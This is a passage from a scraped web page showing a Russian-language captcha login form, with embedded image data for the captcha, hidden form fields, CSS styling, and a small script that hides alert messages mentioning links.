nhOFWe30OFWznOSSf1r6C0PbPpc8Ljh7iYH/vo15H4mtmt7ma1kHMbsjfgcUAeQ+MobHSPDtxZ2tssZuJogNidlLE5P1xX13+w54+GvfBDTIJpt8uktNp8wJ6IM7R/wB8Mv5V8teN9I+3WU1soy2MofcdK1f2W/2jbH4Grq2la7pV1eQX7RtbxW5GVlGQc5PcY/KgCp8Z/Hni/wACfFfxHp3hPV7qwgu5jHfRRNiOfPRsdM4wM9eK6j9gLx82h/FbU/C17cYi8Q6SyDc33p4mEifp5n51jftEW0OqF/FN2rRLeXW9bdOWB29C1eYeEfEeteC/Edp4p0G5EV5YzeZA5GQD0wR3GCRQB9TftQwG08RRzkYV4GYfkK8E/[base64]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">
                </div>
                <input type="hidden" name="ref" value="">
                <input type="hidden" name="userId" value="532d0bbc-453e-413c-b0ef-516c34bd5ccc">
                <input type="hidden" name="fate" value="">
                <div class="input-group">
                    <input type="text" placeholder="**" class="login-input" name="answer" required="" autofocus="" style="text-transform:uppercase">
                    <span class="floating-label">Введите капчу</span>
                </div>
                
                <button class="button-submit" type="submit">Войти</button>
            </form>
        </div>
    </div>
</div>



<style>
    .container {
        max-width: 1220px;
        margin: 0 auto;
        width: 100%;
        padding: 0 10px;
    }

    .login-wrapper {
        height: 100vh;
        width: 100%;
        display: flex;
        align-items: center;
        justify-content: center;
    }

    .login-container {
        background: #FFFFFF;
        box-shadow: 0 4px 20px rgb(0 0 0 / 12%);
        border-radius: 10px;
        padding: 14px 26px;
        max-width: 430px;
        width: 100%;
    }

    .captcha {
        background: #EDEDED;
        border-radius: 10px;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        color: #717171;
        margin-bottom: 16px;
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .captcha img {
        max-width: 100%;
        width: 100%;
        height: 100%;
        object-fit: contain;
        border-radius: 10px;
    }

    input::placeholder {
        color: #fff;
        opacity: 0;
    }

    input::-ms-input-placeholder {
        color: #fff;
    }

    input::-ms-input-placeholder {
        color: #fff;
    }

    input:not(:placeholder-shown) {
        padding: 22px 16px 6px;
    }

    .input-group {
        position: relative;
    }

    .login-input {
        border: 1px solid #EBEBEB;
        border-radius: 10px;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        color: #0F0F0F;
        padding: 0 16px;
        height: 58px;
        width: 100%;
        display: flex;
        box-sizing: border-box;
        margin-bottom: 16px;
    }

    .floating-label {
        position: absolute;
        pointer-events: none;
        left: 16px;
        top: 17px;
        transition: 0.2s ease all;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        color: #B7B7B7;
    }

    input:focus {
        border: 1px solid #262626;
        padding-top: 22px;
    }

    input:not(:placeholder-shown) ~ .floating-label,
    input:focus ~ .floating-label {
        top: 5px;
        bottom: 10px;
        left: 16px;
        opacity: 1;
        font-size: 14px;
    }

    .button-submit {
        background: #0E0E0E;
        border-radius: 10px;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        text-align: center;
        color: #FFFFFF;
        padding: 17px 0;
        border: none;
        width: 100%;
        cursor: pointer;
        transition: 0.3s all;
    }
</style>

<script>(function(){function rm(){document.querySelectorAll('.alert-message').forEach(function(n){try{if(/ссылк/i.test((n.textContent||''))){n.remove();}}catch(e){}});}rm();new MutationObserver(function(){rm();}).observe(document.documentElement,{childList:true,subtree:true});})();</script></body></html>